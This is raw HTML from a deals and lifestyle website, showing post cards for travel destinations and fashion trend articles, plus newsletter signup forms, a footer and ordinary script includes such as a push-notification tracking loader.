			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Venture to Spain!&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=Venture to Spain!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5126">
		
		<a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111052245480438000000000000_desertodoatacama.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Atacama Desert: owner of the most impressive landscapes in the world!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Fall in love with this magical place</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Atacama Desert: owner of the most impressive landscapes in the world!&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=Atacama Desert: owner of the most impressive landscapes in the world!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5111">
		
		<a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111041839310980000000000000_puntacanacapa.jpg.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Punta Cana: a true paradise in the Dominican Republic</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Put her on your dream trip list!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Punta Cana: a true paradise in the Dominican Republic&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=Punta Cana: a true paradise in the Dominican Republic" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4511">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109141954210687000000000000_Noruega-9074.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">Discover the 6 most amazing mountain destinations!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">For those who love an adventure in the mountains</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the 6 most amazing mountain destinations!&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=Discover the 6 most amazing mountain destinations!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
						
					</div>
				</div>
			</posts-category>
		
		
	
			</div>
			<!-- END POSTS CATEGORY -->
			
			<!-- BEGIN RELATED POSTS -->
			<div class="post-posts-seetoo">
			





	
		
			
			
				
				
					<div class="container">
						<div class="row">
							<div class="col-12">
								<h1 class="pt-2em pb-1em ">See more</h1>
							</div>
						</div>
					</div>
				
			
			
			<posts class="" id="">
				<div class="container">
					
						<div class="row">
						
							
							
							
								
							
							
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5852">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201121433040636000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-19</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">4 neutral looks to bet on</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 neutral looks to bet on&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=4 neutral looks to bet on" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5838">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111947580952000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-17</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">5 outfit ideas for you to rock the beach this summer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 outfit ideas for you to rock the beach this summer&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=5 outfit ideas for you to rock the beach this summer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5824">
		
		<a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111921470046000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-13</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">3 trends that promise to come back with everything</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=3 trends that promise to come back with everything&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=3 trends that promise to come back with everything" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5810">
		
		<a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111204240943000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-11</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">Trowback trend - Platforms</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Trowback trend - Platforms&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=Trowback trend - Platforms" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5792">
		
		<a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211439260117000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-05</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">boho is back?!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=boho is back?!&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=boho is back?!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5778">
		
		<a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211457240317000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-03</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">fitness and fashion | Stylish looks for working out</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=fitness and fashion | Stylish looks for working out&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=fitness and fashion | Stylish looks for working out" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5764">
		
		<a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211415070577000000000000_capa.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2021-12-29</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">Crochet bikini is a trend!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Crochet bikini is a trend!&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=Crochet bikini is a trend!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
											





<div class="news-block">
	<h1>Get discounts and exclusive promotions</h1>
	<p>By registering your e-mail you will receive the best offers from all your favorite brands</p>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601142210580472000000000000" class="acceptTerms" />
			<label for="acceptTermsGG202601142210580472000000000000">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
										
										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5736">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211243360637000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2021-12-24</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">4 accessory trends for 2022</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 accessory trends for 2022&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=4 accessory trends for 2022" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
						
						
					</div>
				</div>
			</posts>
		
		
	
			</div>
			<!-- END RELATED POSTS -->
			
			<!-- BEGIN NEWS -->
			





<news>
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-5 left">
				<h1>Do you want to get Offers and discounts via-email?</h1>
				<p>Sign up now and keep up with our news</p>
				<form action="#" method="post" class="form-news">
		 			<input type="email" placeholder="Write your email address" name="email" required />
		 			<button type="submit" class="btn-search btn-secondary btn-big">Register</button>
		 			<label class="feedback"></label>
		 			<div class="be-checkbox">
		 				
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601142210580472000000000001" class="acceptTerms" />
	 					<label for="acceptTermsGG202601142210580472000000000001">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</form>
			</div>
			<div class="col-lg-7 right">
				<div class="row features">
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/precos.png" />
	 					<h2>Incredible prices</h2>
	 					<p>Here you will find the best offers on the internet in thousands of products.</p>
	 				</div>
					<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/seguranca.png" />
	 					<h2>Security</h2>
	 					<p>It's not necessary to give any confidential information. We redirect you to the offering website.</p>
	 				</div>
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/confianca.png" />
	 					<h2>Trust</h2>
	 					<p>We work daily to ensure new offers with real discounts.</p>
	 				</div>
				</div>
			</div>
		</div>
	</div>
</news>
			<!-- END NEWS -->
		
	



<footer>
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-clientterms"><a href="/en-us/text/client-terms-and-conditions">Client - Terms and conditions</a></li>
					<li class="footer-customerterms"><a href="/en-us/text/customer-terms-and-conditions">Customer - Terms and conditions</a></li>
					<li class="footer-customer-privacy"><a href="/en-us/text/customer-privacy-policy">Customer - Privacy policy</a></li>
					<li class="footer-customercookie"><a href="/en-us/text/customer-cookie-policy">Customer - Cookies policy</a></li>
				</ul>
			</div>
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-announce"><a href="/announce">Advertise here</a></li>
					<li class="footer-affiliates"><a href="/affiliate">Affiliates</a></li>
					
				</ul>
			</div>
			<div class="offset-md-1 col-md-5">
				<p class="footer-copyright">Copyright © 2022  - All rights reserved.</p>
			</div>
			
<!-- 			<div class="col-md-1"> -->
<!-- 				<div class="language"> -->
<!-- 					<div class="dropdown notification-list nav-language ic-text"> -->
<!-- 		            	<a class="dropdown-toggle nav-link arrow-none current-language" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false"> -->

<!-- 		            	</a> -->
<!-- 		                <div class="dropdown-menu dropdown-menu-right profile-dropdown"> -->



<!-- 		                </div> -->
<!-- 		    		</div> -->
<!-- 			    </div> -->
<!-- 			</div> -->
		</div>
	</div>
</footer>

<!-- Modal footer link content -->

	



<script src="/assets/www/libs/jquery/jquery-3.3.1.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/popper/popper.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/bootstrap/bootstrap.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/select2/select2.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/owl.carousel/owl.carousel.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/slick/slick.min.js"></script>
<script src="/assets/www/libs/wow/wow.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/maskMoney/jquery.maskMoney.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/moment/moment-with-locales.js" type="text/javascript" ></script>
<script src="/assets/www/libs/validator/validator.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/autocomplete/autocomplete.min.js" type="text/javascript" ></script>
<script src="/assets/www/controls/eco/js/pattern.js?v=3" type="text/javascript" ></script>
<script src="/assets/www/js/custom.js?v=3.1.44" type="text/javascript" ></script>


<script>
<!-- start webpushr tracking code --> 
(function(w,d, s, id) {if(typeof(w.webpushr)!=='undefined') return;w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.id = id;js.async=1;js.src = "https://cdn.webpushr.com/app.min.js";fjs.parentNode.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));


